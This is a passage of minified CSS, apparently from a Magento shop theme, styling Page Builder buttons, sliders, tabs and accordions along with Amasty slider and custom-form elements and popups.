0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#000;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.2rem;box-sizing:border-box;vertical-align:middle;line-height:1.9rem;padding:14px 17px;font-size:1.5rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#000;border:1px solid #000;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.2rem;line-height:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:1.9rem;padding:14px 17px;font-size:1.5rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1600px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1600px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #ccc;height:34px;padding:1px 8.5px;font-weight:600;line-height:34px;font-size:1.2rem;color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:8.5px 8.5px 25.5px}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:25.5px}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 4.25px;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:4.25px;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0,-50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.admin__fieldset>.admin__field>.admin__field-control.-amcform-from-to-ranges{margin-left:40px}.frmb.ui-sortable{min-height:300px}.form-builder-wrap{min-height:600px}.form-builder-wrap div.form-actions.btn-group{position:absolute;bottom:0;left:0;margin:0;padding:0}[id^=frmb-][id$=-form-wrap] .cb-wrap.pull-right{position:relative;padding-bottom:40px;min-height:300px}[id^=frmb-][id$=-form-wrap] textarea{max-width:100%}#loading_image_container{position:absolute;top:50%;left:50%;z-index:9999}#form_submit_loading{position:fixed;top:0;left:0;z-index:100000;width:100%;height:100%;background:-moz-linear-gradient(rgba(11,11,11,.1),rgba(11,11,11,.6)) repeat-x rgba(11,11,11,.2);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(11,11,11,.1)),to(rgba(11,11,11,.6))) repeat-x rgba(11,11,11,.2)}.fb-date .ui-datepicker-trigger{position:relative;margin-left:10px}.fb-date input{cursor:pointer}.am-picker-year .ui-datepicker-calendar td a{padding:8px}@font-face{font-weight:400;font-style:normal;font-family:'amcform';src:url('../../frontend/Weboffice/floorwings/cs_CZ/Amasty_Customform/fonts/amcform.eot?hcflpq');src:url('../../frontend/Weboffice/floorwings/cs_CZ/Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');font-display:block}.amcform-icon{width:20px;height:20px;font-size:20px;transition:.1s all ease-in;text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-family:'amcform';line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.amcform-icon.-chevron-left:before{content:'\e906'}.amcform-icon.-chevron-right:before{content:'\e905'}.amcform-icon.-cross:before{content:'\e904'}.amcform-icon.-sent:before{content:'\e903'}.amcform-icon.-pending:before{content:'\e94e'}.amcform-icon.-view:before{content:'\e900'}.amcform-icon.-edit:before{content:'\e901'}.amcform-icon.-remove:before{content:'\e902'}.amform-form{margin:0 auto 10px;max-width:700px}.amform-form-fieldset.fieldset{margin-bottom:10px}.amform-form .fb-number .control{max-width:200px}.amform-groupv2{display:inline-block}.amcform-gdpr{display:none;margin-bottom:20px;width:100%}.amcform-gdpr a{text-decoration:underline}.amform-form .amcform-gdpr>.label>.amform-checkbox{display:inline-block;opacity:1}.amform-versiontwo-label{display:inline;margin-right:10px;padding-right:20px;word-break:break-all}.amform-form .amform-hide-formload,.amform-form .amform-hide-formload.action.primary,.amform-form .amform-hide-formload.amshopby-button,.amform-form .amform-hide-formload.am-filter-go{display:none}.amform-form .action.primary,.amform-parent .action.primary,.amform-form .amshopby-button,.amform-parent .amshopby-button,.amform-form .am-filter-go,.amform-parent .am-filter-go{background:#006bb4;min-width:120px;padding:9px}.amform-form .action.primary:hover,.amform-parent .action.primary:hover,.amform-form .amshopby-button:hover,.amform-parent .amshopby-button:hover,.amform-form .am-filter-go:hover,.amform-parent .am-filter-go:hover{background:#2f5bcd}.amform-form .action.primary:disabled,.amform-parent .action.primary:disabled,.amform-form .amshopby-button:disabled,.amform-parent .amshopby-button:disabled,.amform-form .am-filter-go:disabled,.amform-parent .am-filter-go:disabled{background:#c4d1f3}.amcform-toolbar{text-align:right}.amcform-toolbar>div{display:inline-block}.amform-form:not(.default) .amform-checkbox,.amform-form:not(.default) .amform-radio,.amform-form:not(.default) .amform-checkboxtwo,.amform-form:not(.default) .amform-radiotwo{display:block;opacity:0}.amform-form:not(.default) .amform-checkbox+label,.amform-form:not(.default) .amform-radio+label,.amform-form:not(.default) .amform-checkboxtwo+label,.amform-form:not(.default) .amform-radiotwo+label{line-height:16px;padding-left:26px;position:relative}.amform-form:not(.default) .amform-checkbox+label:before,.amform-form:not(.default) .amform-radio+label:before,.amform-form:not(.default) .amform-checkboxtwo+label:before,.amform-form:not(.default) .amform-radiotwo+label:before{border:1px solid #e3e3e3;border-radius:1px;box-sizing:border-box;content:'';display:block;height:16px;left:0;margin-right:10px;position:absolute;top:2px;width:16px}.amform-form:not(.default) .amform-checkbox:checked+label:before,.amform-form:not(.default) .amform-radio:checked+label:before,.amform-form:not(.default) .amform-checkboxtwo:checked+label:before,.amform-form:not(.default) .amform-radiotwo:checked+label:before{background:#3f6ad8;border-color:#3f6ad8}.amform-form:not(.default) .amform-checkbox:checked+label:after,.amform-form:not(.default) .amform-checkboxtwo:checked+label:after{border-bottom:2px solid #fff;border-right:2px solid #fff;content:'';height:9px;left:5px;position:absolute;top:3px;transform:rotate(45deg);width:4px}.amform-form:not(.default) .amform-radio+label:before,.amform-form:not(.default) .amform-radiotwo+label:before{border-radius:50%}.amform-form:not(.default) .amform-radio:checked+label:before,.amform-form:not(.default) .amform-radiotwo:checked+label:before{background:#fff;border-width:4px}.amform-form:not(.default) .kc-toggle{background:#e3e3e3;border:0;border-radius:20px;height:16px;margin:0 4px 0 0;width:26px}.amform-form:not(.default) .kc-toggle.on{background:#3f6ad8}.amform-form:not(.default) .kc-toggle .kct-inner{background:#fff;border:0;border-radius:12px;height:12px;left:2px;top:2px;width:12px}.amform-form:not(.default) .kc-toggle.on .kct-inner{left:12px}.amform-form:not(.default) .kct-on,.amform-form:not(.default) .kct-off,.amform-form:not(.default) .kct-handle{display:none}.amcform-page-titles{display:flex;flex-wrap:wrap;justify-content:center;overflow:hidden;padding:0;list-style:none}.amcform-step{margin:0 auto 20px;width:38px;height:38px;border:1px solid #3f6ad8;border-radius:50%;background-color:#3f6ad8;color:#fff;font-weight:400;font-size:14px;line-height:36px}.amcform-title-wrap{position:relative;flex-grow:1;margin-bottom:18px;min-width:90px;max-width:148px;text-align:center}.amcform-title-wrap:before,.amcform-title-wrap:after{position:absolute;top:17px;right:51%;display:block;width:100%;height:4px;background:#e3e3e3;content:''}.amcform-title-wrap:after{right:auto;left:50%;content:none}.amcform-title-wrap:first-child:before,.amcform-title-wrap:last-child:after{content:none}.amcform-title-wrap .amcform-title{position:relative;z-index:1;display:inline-block;margin:0 10px;color:#333;text-align:center;font-size:14px;line-height:19px}.amcform-title-wrap .amcform-title:hover{text-decoration:none}.amcform-title-wrap.-done+.amcform-title-wrap:before{background:#92b0ff}.amcform-title-wrap.ui-state-active~.amcform-title-wrap:before{background:#e3e3e3}.amcform-title-wrap.-disabled{pointer-events:none}.amcform-title-wrap.-disabled .amcform-step{border-color:#e3e3e3;background:#fff;color:#b8b8b8}.amcform-title-wrap.-error .amcform-step{border-color:#eb5757;background:#eb5757 url([data-uri]) center center no-repeat;color:#fff;font-size:0}.amcform-title-wrap.-disabled .amcform-label{color:#b8b8b8}.amcform-title-wrap.ui-state-active .amcform-label{color:#3f6ad8}.amcform-title-wrap.-error .amcform-label{color:#eb5757}.action.primary.amcform-next,.action.primary.amcform-prev,.amshopby-button.amcform-next,.amshopby-button.amcform-prev,.am-filter-go.amcform-next,.am-filter-go.amcform-prev{display:inline-block;margin:20px auto}.action.primary.amcform-prev,.amshopby-button.amcform-prev,.am-filter-go.amcform-prev{margin-right:15px}.action.primary.amcform-submit,.amshopby-button.amcform-submit,.am-filter-go.amcform-submit{float:none}.-popup-opened{overflow:hidden}.amcform-popup-block{transition:.2s all ease-in;position:fixed;top:0;right:0;bottom:0;left:0;z-index:100;display:none;align-items:center;justify-content:center;padding:15px;background:rgba(15,15,15,.24);list-style:none}.amcform-popup-block.-active{display:flex}.amcform-popup-block .amcform-popup{position:relative;z-index:1;display:flex;align-items:center;flex-wrap:wrap;justify-content:center;overflow:auto;box-sizing:border-box;padding:40px;max-height:100%;border-radius:10px;background:#fff;box-shadow:0 6px 25px rgba(139,144,154,.5),0 3px 7px rgba(139,144,154,.25)}.amcform-popup-block .amcform-popup.-prompt{max-width:440px;text-align:center}.amcform-popup-block .amcform-title,.amcform-popup-block .amcform-content,.amcform-popup-block .amcform-toolbar{flex-basis:100%;margin:0;max-width:100%}.amcform-popup-block .amcform-content{padding:30px 0 0}.amcform-popup-block .amcform-labels-list{display:none}.amcform-popup-block .amcform-title{font-weight:400}.amcform-popup-block .amcform-header{margin:0;color:#000;font-weight:700;font-size:18px;line-height:25px}.amcform-popup-block .amcform-desc{margin:0;padding:20px 0 0}.amcform-popup-block .amcform-toolbar{display:flex;align-items:center;justify-content:center;padding:40px 0 0}.amcform-popup-block .amcform-button{margin:0 7px}.amcform-popup-block .amcform-button.-close-popup{position:absolute;top:15px;right:15px;margin:0;padding:0;width:20px;height:20px}.amcform-popup-block .amcform-button.-close-popup .amcform-icon{width:14px;height:14px;font-size:14px;margin:0;color:#e1e1e1}.amcform-popup-block .amcform-button.-close-popup:hover .amcform-icon{color:#000}.amcform-popup-block .amcform-toolbar{flex-direction:column}.amcform-popup-block .amcform-toolbar .amcform-button{width:100%}.amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type){margin-top:15px}.amcform-popup-block .amform-form{width:100%}.amcform-popup-block .amform-form,.amcform-popup-block .amform-form .amform-form-fieldset,.amcform-popup-block .amform-form .fieldset:last-child{margin-bottom:0}.amcform-popup-block .amform-form .amcform-toolbar{padding-top:10px}.amcform-popup-block .amform-form .fb-number{max-width:100%}.amform-parent .amcform-popup{max-width:700px;width:100%}.amform-parent .amform-show-popup.-hidden{display:none}.amcform-popup-block.modal-popup .modal-inner-wrap{padding:40px;border-radius:10px;background:#fff;box-shadow:0 6px 25px rgba(139,144,154,.5),0 3px 7px rgba(139,144,154,.25);text-align:center}.amcform-popup-block.modal-popup .modal-inner-wrap .modal-header,.amcform-popup-block.modal-popup .modal-inner-wrap .modal-content,.amcform-popup-block.modal-popup .modal-inner-wrap .modal-footer{padding:0;border:0}.amcform-popup-block.modal-popup .modal-inner-wrap .modal-title{border:0;font-size:22px}.amcform-popup-block.modal-popup .modal-inner-wrap .modal-footer{padding-top:20px;text-align:center}.linear-theme.rendered-form{max-width:720px}.linear-theme .fields{margin:0 -20px;padding:0 20px}.linear-theme.rendered-form .form-control,.linear-theme.rendered-form .amform-date,.linear-theme.rendered-form .amform-time{position:relative;z-index:1;padding:0;min-height:30px;max-width:100%;width:100%;border:0;border-bottom:1px solid #ccc;background-color:transparent;color:#333}.linear-theme.rendered-form .form-control:focus,.linear-theme.rendered-form .amform-date:focus,.linear-theme.rendered-form .amform-time:focus{outline:none;border-color:#3f6ad8;box-shadow:none}.linear-theme.rendered-form .form-control:focus:-ms-input-placeholder,.linear-theme.rendered-form .amform-date:focus:-ms-input-placeholder,.linear-theme.rendered-form .amform-time:focus:-ms-input-placeholder{color:#b8b8b8}.linear-theme.rendered-form .form-control:focus::placeholder,.linear-theme.rendered-form .amform-date:focus::placeholder,.linear-theme.rendered-form .amform-time:focus::placeholder{color:#b8b8b8}.linear-theme.rendered-form .form-control.mage-error,.linear-theme.rendered-form .amform-date.mage-error,.linear-theme.rendered-form .amform-time.mage-error{border-color:#eb5757}.linear-theme.rendered-form .form-control[multiple],.linear-theme.rendered-form .amform-date[multiple],.linear-theme.rendered-form .amform-time[multiple]{padding-top:10px}.linear-theme.rendered-form .form-control:-ms-input-placeholder,.linear-theme.rendered-form .amform-date:-ms-input-placeholder,.linear-theme.rendered-form .amform-time:-ms-input-placeholder{color:transparent}.linear-theme.rendered-form .form-control::placeholder,.linear-theme.rendered-form .amform-date::placeholder,.linear-theme.rendered-form .amform-time::placeholder{color:transparent}.linear-theme.rendered-form textarea.form-control{padding-top:6px;min-height:46px}.linear-theme.rendered-form .field,.linear-theme.rendered-form .fieldset>.field.form-group,.linear-theme.rendered-form .fieldset>.fields>.field.form-group{position:relative;margin-bottom:24px;padding:0 20px}.linear-theme.rendered-form .field.amform-layout-two,.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-two,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-two{margin-right:0;max-width:50%}.linear-theme.rendered-form .field.amform-layout-three,.linear-theme.rendered-form .fieldset>.field.form-group.amform-layout-three,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-three{margin-right:0;max-width:33.33333333%}.linear-theme.rendered-form .field .required,.linear-theme.rendered-form .fieldset>.field.form-group .required,.linear-theme.rendered-form .fieldset>.fields>.field.form-group .required{color:inherit}.linear-theme.rendered-form .field .tooltip-element,.linear-theme.rendered-form .fieldset>.field.form-group .tooltip-element,.linear-theme.rendered-form .fieldset>.fields>.field.form-group .tooltip-element{z-index:2;background:#3f6ad8}.linear-theme.rendered-form 